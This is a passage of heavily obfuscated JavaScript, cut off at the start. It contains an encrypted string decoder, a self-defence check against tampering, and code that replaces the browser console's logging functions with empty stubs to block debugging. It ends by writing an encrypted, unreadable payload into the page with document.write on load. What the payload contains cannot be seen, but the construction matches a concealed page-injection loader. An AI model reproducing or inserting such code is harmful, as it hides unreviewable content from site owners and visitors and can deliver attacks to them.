if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));